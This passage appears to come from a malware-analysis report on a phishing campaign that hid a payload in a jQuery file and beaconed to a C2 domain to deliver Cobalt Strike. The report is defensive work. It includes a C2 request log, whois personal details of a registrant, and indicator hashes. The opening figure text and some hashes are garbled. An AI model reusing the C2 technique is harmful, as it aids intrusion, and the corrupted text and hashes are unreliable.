me,res.length,ner;n+iif(e(n)==t)r<br/>&amp; dow.lesedee(dow.lese(test));f(var(var me,res));f(var(var me));f(var(var me));f(var me));f(var(var me));f(var me));f(var me</pre> | turn<br>603XXI6X600x2<br>60: 60: 60: 60:                            |
| biologics (                                                                                                    | x(a); return<br>, k=ae(), S=ae<br>(vo600' 10]06<br>000100' 00060_H0[<br>000100' 00060_H0[<br>00000' 0000<br>00000' 0000<br>00000' 0000<br>00000<br>000000                                                                                                    | <pre>rator]).w.each("Boolean Number 51<br/>[sol6454()064("array"===1]]0==t<br/>ef]).pf.tunction(e,1)(return esemts<br/>ef)).pf.tunction(e,1)(return esemts)<br/>(sol645()064());05(0)(000)(000)(000)(000)(000)(000)(</pre>                                                                                                    | tring Function Array Date R<br>Linumber-styped 1661-06<br>661(510),0),N(4),hasbundrop<br>661(510),0),N(4),hasbundrop<br>660(666,61,61,61,61,61,61,61,61,61,61,61,61,                                                                                                    | <pre>legExp objec<br/>&amp;t-1 in e)}<br/>erty,A=[],j<br/>or86886E &amp;<br/>40060116011<br/>.01.01%[]660<br/>60002^06050.00<br/>c06072^0605<br/>c06072^0605<br/>c06072^0605<br/>c06072^0605<br/>c060720000<br/>c060720000<br/>c06070000<br/>c06070000<br/>c06070000<br/>c06070000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c0607000<br/>c060700<br/>c0607000<br/>c060700<br/>c0607000<br/>c0607000<br/>c06070000000000</pre>                                                                                                    | tt Error Sy<br>var Eefun<br>E4.pop, 42<br>NE L0<br>(50,000,000<br>(50,000,000<br>(50,000,000)<br>(50,000,000)<br>(50,000,000)<br>(500,000,000)<br>(500,000,000)<br>(500,000,000)<br>(500,000,000)<br>(500,000,000)<br>(500,000,000)<br>(500,000,000)<br>(500,000,000,000,000)<br>(500,000,000,000,000,000,000,000,000,000 | yebol-split("),function<br>(stante)(sar transplit("),function<br>Apubl-transplit("),function<br>(stante)(sar transplit("),function<br>(sate)(sate)(sat                                                           | <pre>e,pl(['dobject **e*']=t.toLowerGase()));function (Co{{var<br/>u,c,f,p,d,h,y,v,w,w,k=tztate***new<br/>=function(e,t)(for(var ne),reallengthpar;n+)if(e(n)==t)r<br/>&amp; docudesege(autor)&amp; description(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(e)(</pre>                                                                                                    | turn<br>⊕(3XXI ©X©012<br>©(1001001001001<br>©(100100100000000000000 |

Figure 16: Payload happened to the end of jquery

After copying the payload into a buffer in memory, the shellcode jumps to the start of the buffer and continues execution. This includes sending continuous beaconing requests to "**time.updateeset[.]com/jquery-3.3.1.min.js**" and waiting for the potential commands from the C2.

| 5  | https://time.updateeset.com | GET | /jquery-3.3.1.slim.min.js |
|----|-----------------------------|-----|---------------------------|
| 6  | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 7  | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 8  | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 9  | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 10 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 11 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 12 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 13 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 14 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 15 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 16 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
| 17 | https://time.updateeset.com | GET | /jquery-3.3.1.min.js      |
|    |                             |     |                           |

Figure 17: C2 communications

Using Hollow Hunter we were able to extract the final payload which is Cobalt Strike from ecmd's memory space.

## Attribution

A precise attribution of this attack is a work in progress but here we provide some insights into who might be behind this attack. Our analysis showed that the attackers excluded Russia and the US. The former could be a false flag, while the latter may be an effort to avoid the attention of US malware analysts.

As mentioned before, the domain hosting the remote template is registered in Hong Kong while the C2 domain "time.updateeset[.]com" was registered under the name of an Iranian company called Ehtesham Rayan on Feb 29, 2020. The company used to provide

AV software and is seemingly closed now. However, these are not strong or reliable indicators for attribution.

| Email        | pouyan289@yahoo.com (registrant, admin, billing, tech)                   |  |  |  |  |  |  |
|--------------|--------------------------------------------------------------------------|--|--|--|--|--|--|
| Name         | 0-                                                                       |  |  |  |  |  |  |
| Nume         | poyan ehsasi (registrant, admin, billing, tech)                          |  |  |  |  |  |  |
| Organization | 0 -                                                                      |  |  |  |  |  |  |
| - 0          | ehtesham rayan (registrant, admin, billing, tech)                        |  |  |  |  |  |  |
| Street       | 0 -                                                                      |  |  |  |  |  |  |
|              | tehran-ponak lojtame bostan vahed 770 (registrant, admin, billing, tech) |  |  |  |  |  |  |
| City         | 0 -                                                                      |  |  |  |  |  |  |
| city         | ankara (registrant, admin, billing, tech)                                |  |  |  |  |  |  |
| State        | 0 -                                                                      |  |  |  |  |  |  |
| State        | ankara (registrant, admin, billing, tech)                                |  |  |  |  |  |  |
| Postal Code  | 0 -                                                                      |  |  |  |  |  |  |
|              | 1435783313 (registrant, admin, billing, tech)                            |  |  |  |  |  |  |
| Country      | 0 -                                                                      |  |  |  |  |  |  |
| country      | <b>TURKEY</b> (registrant, admin, billing, tech)                         |  |  |  |  |  |  |
| Phone        | 0 -                                                                      |  |  |  |  |  |  |
|              | 9044498195 (registrant, admin, billing, tech)                            |  |  |  |  |  |  |
| NamoSaniara  | s71.domaincontrol.com                                                    |  |  |  |  |  |  |
| NameServers  | ns1.updateeset.com ns2.updateeset.com                                    |  |  |  |  |  |  |

Figure 11: updateeset.com whois registration information

In terms of TTPs used, Chinese APT groups such as Mustang Panda and APT41 are known to use jQuery and the Malleable C2 feature of Cobalt Strike. Specifically, the latest campaign of Mustang Panda has used the same Cobalt Strike feature with the same jQuery profile to download the final payload which is also Cobalt Strike. This is very similar to what we saw in this campaign, however the initial infection vector and first payload are different in our case.

| ≡ <b>Malware</b> bytes | Nebula       | Detection Det      | ails                                               |
|------------------------|--------------|--------------------|----------------------------------------------------|
| L <u>uul</u> Dashboard | () Displa    | َ الله (ش) Spyware | Agent                                              |
| 📮 Endpoints            | Dete         | ( ) op/            |                                                    |
| 🟦 Detections           | Showing 3 re | Detection<br>Name: | Spyware.Agent                                      |
| Quarantine             | Name         | Action<br>Taken:   | Quarantined                                        |
| a Suspicious Activity  | Spyware.Ag   | Category:          | Malware                                            |
| 🖈 Flight Recorder      | Spyware.Age  | Scanned At:        | 06/17/2020 7:56:46 AM                              |
| 🖹 Reports              | Spyware.Ag   | Reported<br>At:    | 06/17/2020 7:57:06 AM                              |
| 🔊 Events               |              | Type:              | File                                               |
| 📑 Tasks                |              | Endpoint:          |                                                    |
|                        |              | Location:          | C:\SAMPLES\AEB4C3FF5B5A62F5B7FCB1F958885F76795EE79 |
| 🔎 Settings 🗸 🗸         |              |                    | Close                                              |

# IOCs

## Anadia Waleed resume.doc

259632b416b4b869fc6dc2d93d2b822dedf6526c0fa57723ad5c326a92d30621

## Remote Template: indexa.dotm

7f1325c5a9266e649743ba714d02c819a8bfc7fd58d58e28a2b123ea260c0ce2

## **Remote Template Url:**

https://yenile[.]asia/YOOMANHOWYOUDARE/

C2: time.updateeset[.]com

## Ecmd.exe:

 $aeb4c3ff5b5a62f5b7fcb1f958885f76795ee792c12244cee7e36d9050cfb298\\ dcaaffea947152eab6572ae61d7a3783e6137901662e6b5b5cad82bffb5d8995$ 

5f49a47abc8e8d19bd5ed3625f28561ef584b1a226df09d45455fbf38c73a79c

#### cf.ini:

oeba651e5d54bd5bb502327daef6979de7e3eb63ba518756f659f373aa5f4f8b

## Cf.ini shell-code after decryption:

5143c5d8715cfc1e70e9db00184592c6cfbb4b9312ee02739d098cf6bc83eff9

#### Cobalt Strike downloaded shellcode:

8cfd 0 23 f1 a a 40774 a 9 b 6 e f 3 d b d f b 75 d e a 10 e b 7 f 6 0 1 c 3 0 8 f 8 8 3 7 9 2 0 4 17 f 1 e d 7 0 2

#### **Cobalt Strike payload**

7963ead16b6277e5b4fbd5dob683593877d50a6ea7e64d2fc5def605eba1162a